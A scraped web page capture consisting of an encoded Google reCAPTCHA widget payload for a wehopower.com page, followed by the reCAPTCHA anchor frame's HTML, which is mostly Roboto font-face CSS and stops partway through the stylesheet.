rzCo8Kow4DCncO/worDpsO6w4vCsHhWQsKbwrw0fSgrw6PDlQDDusKHw6rDvcO/FcONwq/[base64]/Cu8O9wqRVfcKMw6gCU8OmwqIOXsOTMjfChMKGVRzDsMO0Ems5DMOJw5xAdhtHAmHCn8OGa2IuKhLCsUpvw53ClU97wqfChQDDqyJHwoHCqsOQe1/Cu8OPbMOAw4BhY8Kkwp9Uw5cFwrvCrsOawoYKXQ7DkMOuNnI9wqvCtBMuFcODFBnDox46fmLDtMKAZ3TDt8OAw6Zzw7fCocKYFMOrJTrCmsOrf2l/fAAXccOEYU4rw7gjA8KJw5/[base64]/wqNsw6VzNMKRU2NUwqpowq8gNsK/w5zDoUUDcMOSXDRbwrPDv8OHwoU5w4UhwqYdwpvDq8KFT8KjT8ONwpRLw7rCrnDCrMKCGH58E8OREcKnCA15VmPCoMO1eMKmw74jEcODwr5ew4sPwql/PsOWwq/CqsOqw7UoEsK3P8OrZyfCnsKGw5bCjMOHw6LCom4eH8OiwobDq3g7w7PCucOsIMOgw7/CksOMbmhvw7TCoToDwoTCr8KwXFlOVcObamXDpMOCwrXDiB1GGMKLCnTDk8KzaBsIHcOnfWkXwrHClEs/woVrFHbCiMKHwrTDkMKew77DucO8L8Ocw4fCiMOPEcKKwqLCsMOdwrPDhAUPKcOJw5PDjMOxw5l/[base64]/D8KswqocworDs8O6UsKcFcOTw7EMHDLDvsOww7dEIQjChUHCqCIMw6bCnEkuwqXDgMO1OMK9N2AGwoDDo8KFGWXDmcO7GUXDhWnDlBLDr351RMOeCMKsdcOaw5Rjw6gRwqHCn8OLwq/CuC3CrMOAwrwLw7nDsEDDv3heKFEMPTzClcOHwoNfN8OjwqcKwowzw4ZYesK9w5bDgcOhVG1dG8OiwqwEw5zCrS5oIMOLZzzCl8OxFMOxT8OAwoUSwpNid8OzBcKVK8KQw5/DqMKnw7PCgMOJB23CisOlwps8w5zDoldBwqNLwrXDoD8LwpLCu39qwoLDq8KVBgsgR8O1w6h3F2LDrlXDmsKxwo4hw5PCmgXDrcOVw7AzYyEjwpcfw7rCq8KLQ8K6wqjDh8Klw70Uw4HCm8O8wpUqMsK/wpgGw47DjSFYFBs2w4rDlWQBw43ClcKfBMOIwpNeMMKPL8OTwpYjw6HDoMOuw7XDoybDpz3CtwLDmgfCtsO/d23Cq8KZw5xvZlfDuzHCgTnDuznDkl9Uwo/CkMKECVIwwo4mw6TDr8OMwqQ3EMKDD8KGw50Bw595XsOlw7LCkMOsw7tudsOoYUrCuTHCksKfWkvCtzRuKcOuwqwNw7/[base64]/[base64]/[base64]/Di3XDn8O5w5h6AjnDjnDDlsODw4QVwp/DiXfDtjlHwrfCtDrDn8OiPV87Q2rDgArDp8Khw6TCpsKzfivDt1HDg8K7U8OCw4TDgS5qw7lOCMOMaFR6ccOdwosmwqfDvjx+dMKoXUlKw5zCrcKqwqPDr8KCwqHCj8KWwqMAMsK0woBJwp/[base64]/Di8OSJhI+w47DrsO5DcKocsKowr4PVcOJAsKLwpNmXMKCfQ5pwojCqcO0CzdRFsKuworDoT57fwnCqcKOM8ONRHIsW0nDj8KoNGNOZh0UCsKkRWTDg8O+ScKMOMOcwrLCpMOzexrCghV0w73DrMOAwrDCgcO4HwzCphrDjsKdw4AQbxzCusOQw5/[base64]/CijBnS39ndgHDiMOKVwlAwqQ4eMKQw4BmVsOICsKdw67DoTjDhcOkw43CkChfwq/DtgHCq8KbasKew5rClTdow4t/F8OVw4tIXXLCpEtPN8OIwpXCq8O6w7nCgDlewo0XNC3Dmy/CtU/DmMOWejMzw7/CjsOpw6HDp8KQworCjMOrCUjCosKMw4bCrnkPw6bCr1TDucOXUcKywpHCncKsRxHDsH7Cp8KhF8KpwqPCpThdw7zCp8O+w4Z6AcKFOWPCr8O+QQVxwoTCsiNBb8OmwrR0QMKQw5V4wplOw4g2w6BjV8O8w4DCksKOw6nDl8KPGB7DjFzDsmfCpzl3wq/Cpw0sSMKww7tZPsKBIwB6Xhh8GsKiwovDicK8w6bCn8OxT8O9Nz0jLcKoInUdwrnDq8O+w6PDjcOUw5wGw5xBBcKbwpfCjgTCjE0Lw7xyw6llwqvCtWcBCUZFwoRfw5bCh8KxR2h3W8OWw4AWGksdwoFcw50oKwkkwpjCig3Dqgw2asKSYVPCtcKmBHJFbRrDtcO/w7jCmwoWDcOBw4TCiGJjTwrCuBDDsSt4wrMyBMOCw5zCp8KJWnwQw43DsHvCpAInwoo9woPCnF48WBs0wpjClsKWOsKiDWTCvQ/DkcO7w4HDkH4YQsKiRy/DhAzDp8Kuw7tgSmzCu8KZMEdbJyrChMObwo5mwpHClMONw5HDrsOBwrvClXDCgH0rKUFnw4jCoMOXWjvDpcO6wqtyw4TDncO/[base64]/CtcOrwr/DsMOyCAvCuTgzbcKlw7zCgGHCilrCvxHCr8KoJMOmw7pYKMOneBc6OsOiw53DjMKswp1DRHnDlMOMw7LDo2PDjUDDv1k/[base64]/[base64]/DvsK/wr/CjAHChFDCmEt9I1LDvmjCnCTDuMKmc8KMRGQZB0nCgsOuKXvDi8Oww5/Dl8KmGDQ+w6TDrhLCs8O/w4BNw5duOMKsO8K+M8KNPyzDlx3CmsOuNmJcw7IzwodbwoLDqHs4fW8fPcOqw7NtYi7Cn8K8YsKgF8K9w7ttw4/DqAzCqkPDliXDlcKseMKqWihLEm9PJMK9S8OnF8OhZGwxw6DDtVPDv8KPAcOWwrnCt8Kwwr9IEcO/wrPCoSfDt8KEwqfCiFZQwrN7wqvDvcOgw5jDiVPDt097wqzCp8KowoEywoPCoG4JwrbChS9PMMOcb8Oiw5VvwqpgwpTCusKJPB94w6Fhw5LCo3/CgFbDqknCgnEvw4RfY8KcUXjDtBofY3cEWsOUwo/Cpw13w6/Dj8Omw47DqARff30Sw7rCqGzCj0QtKixEBMK7wqQAaMOEw4fDmSMmOMOVw7HCg8KFd8OPK8Oiwqpmd8OBLRg2SMOHwqvCpcKzw7J8woBIGy/[base64]/[base64]/CpcO7w65iwo/DhcKSwr0+wpjDsmvClTEFwoA3wr5Yw7bDonVCY8K7w4TDr8OOYFEQZsKjwql6wprCpSo9wqfDiMOUw6XDh8K1w5HDuMK+MMKNw79dwroewrJFw7zCozcxw7rCox/DqX/DvhdOMcOdwpYcwoQNCMKfwpPDucKGSAXCoyE3VALCt8OQbsK4wpnDjgfCs30yUcKww6gnw5pHLjYXw6HDnMK2S8KBTcKtwqhqwq/Co0/DhMKgOhTDlQDCpsOYw5twGT7CjBAfwrwLwrY3OEPCscOjw7JfcUbCpMKKXnfCgkwLwqXCgz3Cs1bCuhs+w7zDhBvDuChQDWhaw4/[base64]/CjsKDw7gUd8ORPA7DhcKLYB/Cr8Oaw5lMVMKeAcKCXsKFLMK3wpBcw4rCkAQEwp1tw57DszJ8wo/CnmUbwqTDgl9iN8OMwrpQwq7DixLCtkATwqbCq8O7w63Ch8Ksw4FaF11aWQfCgghOccKVe3/DvsKxSgVSb8OowokeJycTa8Ocw5PDqT/DrMOEFcObMsOnYsK0w7pqOgUeSQwNWDh5wp/DiU0UDAMDwr9Mw7wYw5PDpTZcThh4KHjCkcKCw4FZcB0fLsOXwp/DoD3DrsO9CnPDlmdYDGRKwqHCoSlswog5OGTCpsO3w4HDsTHDnTfCiSRew6TDvsKTwoc5w5ZnPhfCgcKVwq7Dl8O2d8KbGMOHwpoSw7McTVnDhMK9wrDCoBY4R2XCmMOsW8KBw6p1wo7DvX56EcOXH8KbSWXCu2E5OHDDom7DgcO8wro5asKVcMKyw5wgP8K/JcOFw4PCm3fCg8Odw4kubsOJRjQuCMOAw4vCnsOZw63Cs1xuw6RJwonCkXhdPRwnwpTDgQjDvwxOTCRZPzF2wqLCjxdaDSR4XcKKw4ESw5vCpcOVQcOgwpACFMKdC8KqKWQtw6fDuSrCqcKRwr7DmSrDuG/DrG0lah1wOBIKCsKowrxKwrlgAQBUw5LChzdDw73Cq2JqwpAgI1TDlnUKw5/CqsKVw7BbNGLClXrCssK+O8KpwrLDrGo9b8O8wrzCscKgB214worDtcOjEMOpwpzDrXnDlhcAC8KVwqPDsMKyZsOcw4QOw7sdCHbDt8KlPxtRIx3Cj0LCjsKIw5LCjMOGw6TCsMOoT8KbwrDDoSvDjRfDpXMfwqvDqcKCQ8KgLcKTPV5HwpMBwqg4VDDDm1Ncwp3Clw/Cs11twpTDoQ/[base64]/CrT/Ds8O/ejbDkUHDosKlwpTDpxnDh2jCpsOpwrhLCwvDpTYKw6tCw7FZwoZKDMOcUhoPwqLDn8Ksw53Ctn/DkTjCoHbDlk3CuhtMfMOIBwdxJ8KdwpPDgC0gw7TClQjDqsKSO8K7NXnDrsK3w6HCmwDDiQV8woPDiV48VWJew753EsOuOsKPw6bCgXvCjGvCrsOPd8K/FFsKQActw67DosKfw6rCuENBGgHDlB0tD8OHdwYkVDHDsm/DhQgdwq4DwqouR8Kwwrtzw4gCwrJ7ZcOGSGcCGArCtAzCoigDViohdTDDjsKYw7Bow6vDp8OAwohwwoTCksK1DAc8wozDpw/Ct1x2aMKTUsK4wp3CmsKiwofCnMOaAmvDqMO8Y3fDiW4HaTV3wqEow5ciw6nCr8O5wrDCgcOfw5YHHyrCrnQZwr/DtcKkLGQ1w7R5w6N1w4DCuMKwwrfDm8OUaxVJwpI7w7hJaxDDusKRw4pyw7tuwqlEeEHDk8KILW0IGCrCtcKeE8O8w7PDicO1bcO8w6J9I8K8wohWwrrCl8KafU9nwo8Uw7F2w6IUw4jDn8OaCsOlwohkIlTCmGIGw402Uj4EwosBw5DDhsOBwoDDtsKww6Ilwp58Q0/DuMORwqzCqU/Dh8OmVsKUwrjCg8KHVsOKJ8O2f3fDtMKpUCnDqcKzM8KGbmnCrcKjNcO/[base64]/wrrCj8KSKxnCkUvDpMKhewIZUBI9HA3CoMONPsKBw7tNCsKlw6pZG1rCnhjCrlbCo3LCr8OwcAbDoMOYPcOew6Y5RcOqfSDCrsKaazgbXcO/IipBwpdwA8KyIiPDqsOrw7fCvScwBcKaQTlgwoUZw6DDl8OeNMKeA8Oww64Hw4/DhcKxw6fCpl0hH8KrwpRUwr/Ct28UwpLCiCXCksKWw50ywrvDhSTDrRU7w5owZMO0w7PCk2/DgcKmwpLDlcKHw6kPJcO4wokiFcKzDcKwcsKww77DvgpvwrJOSEV2AWJoEjXDgcKuBz7DgMOMO8ORw5jCiTPDrsKVTUl5GMOdWh09EMOdLhfCigMbHcKlw5DCqcKbCE7DtkfDkMOGwqjCr8KCU8KKw4rCnS/[base64]/[base64]/DmsK7w67DisO9WQXCvjQRDcKPw4/DrUQNwqtfcEnCjSdqw53Dj8KIfEvCnMKiesOFw7fDtBUlOMOGwrjCggtFOcOcw4EEw4xGw7TDnRXDog0CO8Okw4g6w4Upw64qQMOtUDfDgsKzw6wfW8O2UsKpNBTDi8KEcgY0w7hiwojCsMK7BSrCucKTHsOtOcK/OcOUccK/N8OZwozCnAp/wrckZsO7FMOiwrxHw5tBIcOkH8KZU8OJAsK4wr8pOWPCl3HDkcOrw7rDocOVU8O6w6LDr8KPwqNbcsKmdMK/[base64]/[base64]/[base64]/CtQ4Vw5PDsMK6w7B+cMKVfsOswpQ2wpDCjADCtsO3w73Do8K4wqsIYcK7w6ECfsO5w7LDkMKXwqliYsK7wo1qwqPCtA7Cv8K1wrhSG8KdJktaw4TDncKFPMKCPVFJZ8Kzw7BJQcOjScKlw7RXGjROPsO9WMKvw41NDsOBCsOZw7ASwobDlRjDjsKYwo/CsWDCq8ONJU3DvcOhDsO3QsOZw6LDggZpNcK3wpjChsKOK8Oiwr0hw4bCmTAMw4IdY8KSwpnClMO+YMOYQnjCvTAPMx5WVTvCqxTCk8KVTVcAwp/DviJww7jDhcKbw63Cp8OREhPCoHXDhlPDujcWZ8OfAUp8wqrCtMODUMO+QG1TFcKFw6hJw5vDhcO/K8KLf0/[base64]/w4w0YcOnwqfDgzXCkcKJXQ1fwqAfwrLCnTLCtCTDqCkOw6B6Ez7DvsOowpzDjcONR8O+wpXDpT/CiRZiPyHCoA8sTkV6wpTCmMOaKsKxw4cCw6zCoifCqsOAOUvCuMOTwqjCthgsw5plwobCoynDoMO3wrAhwoh2ECbDoC/[base64]/CgybDqMK5w5jDrsO9woFCw73DvMO/[base64]/w73Ck8OhwqLDjhzCgnXDry7Djj/Dr8KVW8KBw4gvwrBnRGpKwq7CgjpDwrsJX2c/[base64]/WcKmHxsvw4EAwoDDp8OXwrwGEMOUwrZDXcObwpU4w6sJPB8Jw5LCksOCwrLCoMK8UMKvw401wqfDv8O3wqtPw5wdwo7DiRQSSzbDvcKAecKLw7NZRMO9dcKyejfDtcK3KnEvwq3CqsKBX8OzKG/DiTTCrcKpUcOkLMOpW8KxwqBTw5TCkklow5BkdMOUw6bDlcOCcQk+w4jCocOldsKYTkM7wpJBd8OBwo5LDsK3bsOwwr8Ow4HCoX8AOsKDOsK5P3jDhMONQ8KMw6DCtQUXG1l/L3ADEQsXw4TDmyB+cMKVw7rDm8OTw63Dp8OXZcK+wrHCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S9Lag7JWgoepmHfov7IvlD0rW60l+X1kd/+XM3WtJ4g\\u003d\x22,0,0,null,1,1768852212459,0,0,[191,148,31],null,[211,142,63],\x22RC-JV1XvRJoO99C_A\x22,null,null,null,null,null,\x220dAFcWeA7DB84Zl24fmjQ0oujvUsf37F2IkklYs1LTwB7BasGyKR-o2D9pJhZpWzxxJaq1S0DevZ_PcZfA41de4_x30NIAHS1-Nw\x22,1768935012493]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=u0l3pno7grlp
body_size: 49249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
